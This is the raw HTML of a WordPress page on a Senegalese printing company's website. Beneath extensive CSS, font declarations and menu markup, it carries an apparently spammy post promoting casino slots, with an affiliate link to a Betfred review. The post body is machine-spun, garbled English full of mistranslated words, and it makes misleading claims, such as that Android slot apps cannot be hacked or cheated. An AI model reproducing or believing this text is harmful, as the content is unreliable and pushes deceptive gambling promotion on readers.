color: #ff0000;
}
#wprmenu_menu.wprmenu_levels a.wprmenu_parent_item {
border-left:1px solid #0d0d0d;
}
#wprmenu_menu .wprmenu_icon_par {
color: #CFCFCF;
}
#wprmenu_menu .wprmenu_icon_par:hover {
color: #ff0000;
}
#wprmenu_menu.wprmenu_levels ul li ul {
border-top:1px solid #131212;
}
#wprmenu_bar .wprmenu_icon span {
background: #FFFFFF;
}
#wprmenu_menu.left {
width:80%;
left: -80%;
right: auto;
}
#wprmenu_menu.right {
width:80%;
right: -80%;
left: auto;
}
#wprmenu_menu input.search-field {
padding: 6px 6px;
background-color: #999;
color: #333;
border: #666;
margin: 6px 6px;
}
#wprmenu_menu input.search-field:focus {
background-color: #CCC;
color: #000;
}			
/* show the bar and hide othere navigation elements */
@media only screen and (max-width: 1069px) {
html { padding-top: 42px!important; }
#wprmenu_bar { display: block!important; }
div#wpadminbar { position: fixed; }
}
</style>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-270x270.jpg" />
<style type="text/css" id="wp-custom-css">
.utilitybar, .iheader {
display:none;
}
.headerwrap{
box-shadow: 1px 1px 12px #5555;     
}
/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
.envato-block__preview{overflow: visible;}
/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */
.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
margin-top: 0;
}
.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
padding-left: 1.5rem;
padding-right: 1.5rem;
}
.envato-kit-141-bottom-0 p {
margin-bottom: 0;
}
.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
margin-bottom: .5rem;
}
.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
padding-bottom: 52px;
}
.envato-kit-141-display-inline {
display: inline-block;
}
.envato-kit-141 .elementor-slick-slider ul.slick-dots {
bottom: -40px;
}
/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
.colorbar{
padding: 2px;
border-radius: 10px;
}
.nav-menu{
font-weight: bolder;
}
/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/
.envato-block__preview{overflow: visible !important;}
/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/
/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/
.envato-block__preview{
overflow: visible;
}
/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
border-radius: 10px !important;
}
/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/
.nav-container > ul > li > a, .nav-container > ul > li > a:visited, .header-iconwrap .header-icons.woocart > a, .site-header .home-link, .site-header .searchico, .site-header input {
color: #545454;
font-weight: bolder;
}
a:hover{
color:white;
}
/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/
.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
background-position: center;
transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
background-color: #FFF;
background-size: 100%;
transition: background 0s;
}
/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
box-shadow: 0 20px 30px rgba(0,0,0, .05);
}
/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
border-width: 0 0 1px !important;
}
/* Scrollable Columns */
.envato-kit-140-scrollable{
height: 100%;
overflow: auto;
overflow-x: hidden;
}
/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
transform: scale(1.1);
transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
line-height: 0;
}
.envato-kit-140-slide .elementor-slide-content{
background: #FFF;
margin-left: -60px;
padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
padding: 20px !important;
transition: all .9s;
}
/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/
/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/
.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
border-radius:1px;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
position:relative;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
position:static;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
position: absolute;
top: 50%;
right: 6px;
transform: translate(0, -50%);
-moz-transform: translate(0, -50%);
-webmit-transform: translate(0, -50%);
}
.envato-kit-66-testi-slider .elementor-testimonial__footer{
margin-top: -60px !important;
z-index: 99;
position: relative;
}
.envato-kit-66-featured-slider .elementor-slides .slick-prev{
width:50px;
height:50px;
background-color:#ffffff !important;
transform:rotate(45deg);
-moz-transform:rotate(45deg);
-webkit-transform:rotate(45deg);
left:-25px !important;
-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}
.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
display:block;
margin-top:0px;
margin-left:0px;
transform:rotate(-45deg);
-moz-transform:rotate(-45deg);
-webkit-transform:rotate(-45deg);
}
.envato-kit-66-featured-slider .elementor-slides .slick-next{
width:50px;
height:50px;
background-color:#ffffff !important;
transform:rotate(45deg);
-moz-transform:rotate(45deg);
-webkit-transform:rotate(45deg);
right:-25px !important;
-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}
.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
display:block;
margin-top:-5px;
margin-right:-5px;
transform:rotate(-45deg);
-moz-transform:rotate(-45deg);
-webkit-transform:rotate(-45deg);
}
.envato-kit-66-orangetext{
color:#f4511e;
}
.envato-kit-66-countdown .elementor-countdown-label{
display:inline-block !important;
border:2px solid rgba(255,255,255,0.2);
padding:9px 20px;
}
/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/
.entry-meta{
display:none;
}
.meta-img{
display:none;
}
.elementor-item.elementor-gallery-title{
text-decoration:none;
}
.elementor-heading-title.elementor-heading-title a{
text-decoration:none;
}
a:hover{
text-decoration:none;
}
.go-top {
bottom: 6em;
right: 1.7em;
}
</style>
<style id="kirki-inline-styles">.txo-section h2{margin-top:25px;margin-bottom:25px;}.txo-section h3.txo-subtitle{margin-top:12px;margin-bottom:32px;}.txo-title-bar .txo-section h3.txo-subtitle:after{margin-top:20px;margin-bottom:40px;}.nx-fullscreen .site-header:not(.fixeddiv){background-color:rgba(0,0,0,0.08);}.site-header.fixeddiv{background-color:rgba(255,255,255,0.87);}.fixeddiv .nav-container > ul > li > a, .fixeddiv .nav-container > ul > li > a:visited, .fixeddiv .header-iconwrap .header-icons.woocart > a, .site-header.fixeddiv .home-link, .site-header.fixeddiv .searchico, .site-header.fixeddiv input{color:#545454;}.site-header:not(.fixeddiv){background-color:#ffffff;border-bottom-color:#ffffff;}.nav-container > ul > li > a, .nav-container > ul > li > a:visited, .header-iconwrap .header-icons.woocart > a, .site-header .home-link, .site-header .searchico, .site-header input{color:#545454;}#ibanner .da-slider .owl-item h2, #ibanner .nxs-amaze18 .da-slider .owl-item h2{font-family:Roboto;font-weight:600;line-height:1.2;}.ibanner .da-slider .owl-item.active p, #ibanner .nxs-amaze18 .da-slider .owl-item.active p{font-family:Roboto;font-weight:400;line-height:1.2;}/* cyrillic-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body class="wp-singular post-template-default single single-post postid-9265 single-format-standard wp-custom-logo wp-theme-i-amaze cookies-not-set single-author twocol-blog nx-wide home-slider-on nx-preloader nav-uppercase elementor-default elementor-kit-10" style="" data-burst_id="9265" data-burst_type="post">
<div class="nx-ispload">
<div class="nx-ispload-wrap">
<div class="spinner">
<div class="dot1"></div>
<div class="dot2"></div>
</div>
</div>    
</div>
<div id="page" class="hfeed site">
<div class="pacer-cover"></div>
<div id="utilitybar" class="utilitybar ">
<div class="ubarinnerwrap">
<div class="socialicons">
<ul class="social"><li><a href="https://www.youtube.com/" title="youtube" target="_blank"><i class="genericon socico genericon-youtube"></i></a></li></ul>                </div>
</div> 
</div>
<div class="headerwrap">
<header id="masthead" class="site-header" role="banner">
<div class="headerinnerwrap">
<a class="home-link" href="https://impacksafagroup.sn/" title="impack" rel="home">
<span>
<img src="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Logo-Impack_Safa-Def_Logo.png" class="iamaze-logo" />                             </span>
</a>     
<div class="nx-logo-shortcut" data-addtrans-logo="Add Transparent Logo"></div>
<div id="navbar" class="navbar">
<nav id="site-navigation" class="navigation main-navigation" role="navigation">
<h3 class="menu-toggle">Menu</h3>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
<div class="nav-container"><ul id="menu-headermenu" class="nav-menu"><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li id="menu-item-1408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li id="menu-item-1252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li id="menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul></div>							
</nav><!-- #site-navigation -->
<div class="topsearch">
<form role="search" method="get" class="search-form" action="https://impacksafagroup.sn/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>                        </div>
</div><!-- #navbar -->
<div class="clear"></div>
</div>
</header><!-- #masthead -->
</div>
<!-- #Banner -->
<div class="iheader nx-titlebar" style="">
<div class="titlebar">
<h1 class="entry-title">Adult casino Betfred $100 free spins Slots</h1>				               
<div class="clear"></div>	
</div>
</div>
<div id="main" class="site-main">
<div id="primary" class="content-area">
<div id="content" class="site-content" role="main">
<article id="post-9265" class="post-9265 post type-post status-publish format-standard hentry category-non-classe">
<div class="meta-img">
</div>
<div class="post-mainpart">    
<header class="entry-header">
<div class="entry-meta">
<span class="date"><a href="https://impacksafagroup.sn/adult-casino-betfred-100-free-spins-slots/" title="Permalink to Adult casino Betfred $100 free spins Slots" rel="bookmark"><time class="entry-date" datetime="2024-03-11T10:32:00+01:00">11 mars 2024</time></a></span><span class="categories-links"><a href="https://impacksafagroup.sn/category/non-classe/" rel="category tag">Non classé</a></span><span class="author vcard"><a class="url fn n" href="https://impacksafagroup.sn/author/915e47c7f5242b35/" title="View all posts by papis thiam" rel="author">papis thiam</a></span>                                                    </div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-content">
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Blogs</p>
<ul class="toc_list">
<li><a href="#toc-0">The Top Slots Blogs</a></li>
<li><a href="#toc-1">Sciplay Ports Video game</a></li>
</ul>
</div>
<p>Common dining table game, as well as black-jack, roulette, craps, and you can baccarat, are acquireable online. To possess casino poker people, there are many poker alternatives merging parts of antique poker with the fresh simplicity of online slots. <span id="more-9265"></span> Various other differences such Jacks otherwise Better, Deuces Nuts, and Joker Poker, are typically accessible via mobile <a href="https://vogueplay.com/ca/betfred-casino-review/">casino Betfred $100 free spins</a> at the best video poker internet sites. Make the most of incentives –Claiming mobile position campaigns may help boost your bankroll and permit one is actually before you buy to the position video game and mobile gambling enterprises. Android ports render an additional number of privacy and you can shelter compared on the usual internet casino harbors since they&#8217;re not vulnerable so you can not authorized interest including hacking otherwise cheat.</p>
<p>Therefore, slot players you will error the gambling enterprises wear’t provides a mobile local casino app to have Android os. But not, if you visit the local casino website, you&#8217;ll find Android os ports programs at the best mobile gambling enterprises in america. On-line casino workers provide some classic position video game alternatives to their slots apps. Such video game were titles you to don’t have any a lot more image, and you will the spot where the game play is straightforward without any bells and whistles. These are the headings there are of Vegas casinos, the new vintage you to definitely armed bandits. Totally free slots game is actually on the internet slots that you can are away at no cost – regarding the so called “practice” otherwise “demo” form.</p>
<ul>
<li>The tests is the results of research delivering rewarding knowledge, to your incentive have and you may earnings provided by per video game.</li>
<li>No, your won’t need register otherwise provide one information that is personal so you can all of us in order to gamble totally free ports here at Slotjava.</li>
<li>Pirates of one&#8217;s Dark Seas harbors states function as high using and you can greatest jackpots slots games on the market at this time.</li>
<li>Jackpots try in store ahead las vegas slots gambling establishment games!</li>
<li>Whenever speaking of the newest much easier options that come with a gambling establishment, financial is the most him or her.</li>
</ul>
<p>In most online slots, the new haphazard wilds function can get brought about in both the beds base video game and also the incentive round. Slots are one of the most interesting and enticing gambling games to play on line. Anyway, online slots games come with spellbinding themes and you can graphics, and there are a couple of inside the-online game have you to people can enjoy.</p>
<h2 id="toc-0">Our very own Most popular Slots Articles | casino Betfred $100 free spins</h2>
